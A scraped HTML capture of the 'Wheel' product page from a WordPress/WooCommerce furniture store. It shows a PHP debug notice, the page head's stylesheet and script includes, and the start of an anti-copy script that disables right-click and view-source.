

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haatfurniture.com/product/wheel/
body_size: 33244
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>woodmart</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/haatjjog/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://haatfurniture.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://haatfurniture.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Wheel &#8211; Haat Furniture Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Haat Furniture Limited &raquo; Feed" href="https://haatfurniture.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haat Furniture Limited &raquo; Comments Feed" href="https://haatfurniture.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://haatfurniture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaatfurniture.com%2Fproduct%2Fwheel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://haatfurniture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaatfurniture.com%2Fproduct%2Fwheel%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://haatfurniture.com/wp-includes/css/dist/block-library/style.min.css?ver=8566da694c4b5e028f513400b25e4157' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://haatfurniture.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://haatfurniture.com/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='stb-style-css' href='https://haatfurniture.com/wp-content/plugins/bkash/css/style.css?ver=8566da694c4b5e028f513400b25e4157' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://haatfurniture.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1768237109' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://haatfurniture.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://haatfurniture.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://haatfurniture.com/wp-content/uploads/elementor/css/post-5.css?ver=1768239223' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://haatfurniture.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.11.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8874-css' href='https://haatfurniture.com/wp-content/uploads/elementor/css/post-8874.css?ver=1768239223' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9064-css' href='https://haatfurniture.com/wp-content/uploads/elementor/css/post-9064.css?ver=1768240210' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://haatfurniture.com/wp-content/plugins/elementskit/modules/parallax/assets/css/style.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://haatfurniture.com/wp-includes/css/dashicons.min.css?ver=8566da694c4b5e028f513400b25e4157' type='text/css' media='all' />
<link rel='stylesheet' id='thwepof-public-style-css' href='https://haatfurniture.com/wp-content/plugins/woo-extra-product-options/public/assets/css/thwepof-public.min.css?ver=8566da694c4b5e028f513400b25e4157' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://haatfurniture.com/wp-content/plugins/woo-extra-product-options/public/assets/css/jquery-ui/jquery-ui.css?ver=8566da694c4b5e028f513400b25e4157' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-timepicker-css' href='https://haatfurniture.com/wp-content/plugins/woo-extra-product-options/public/assets/js/timepicker/jquery.timepicker.css?ver=8566da694c4b5e028f513400b25e4157' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://haatfurniture.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://haatfurniture.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://haatfurniture.com/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://haatfurniture.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-extra-prod-opt-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/int-woo-extra-prod-opt.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://haatfurniture.com/wp-content/uploads/2025/03/xts-theme_settings_default-1743148535.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://haatfurniture.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742235648' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://haatfurniture.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742235665' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://haatfurniture.com/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742235678' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://haatfurniture.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://haatfurniture.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://haatfurniture.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://haatfurniture.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://haatfurniture.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=11376","i18n_view_cart":"View cart","cart_url":"https://haatfurniture.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=11376","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementskit/modules/parallax/assets/js/jarallax.js?ver=2.3.5" id="jarallax-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.1.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://haatfurniture.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haatfurniture.com/wp-json/wp/v2/product/11376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haatfurniture.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://haatfurniture.com/product/wheel/" />
<link rel='shortlink' href='https://haatfurniture.com/?p=11376' />
		<script type="text/javascript">
			//<![CDATA[
			var show_msg = '';
			if (show_msg !== '0') {
				var options = {view_src: "View Source is disabled!", inspect_elem: "Inspect Element is disabled!", right_click: "Right click is disabled!", copy_cut_paste_content: "Cut/Copy/Paste is disabled!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
         	document.oncontextmenu = nocontextmenu;
         	document.ondragstart = function() { return false;}

			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
